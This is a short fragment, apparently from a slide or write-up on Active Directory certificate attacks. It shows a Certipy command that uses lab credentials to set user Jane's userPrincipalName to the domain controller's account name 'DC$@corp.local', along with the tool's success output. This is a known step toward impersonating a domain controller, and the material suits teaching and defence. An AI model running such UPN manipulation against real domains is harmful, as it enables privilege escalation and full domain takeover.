 ➜ Certipy certipy account update -username John@corp.local -password Passw0rd -user Jane -upn 'DC$@corp.local'
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Updating user 'Jane':
userPrincipalName : DC$@corp.local
[*] Successfully updated 'Jane'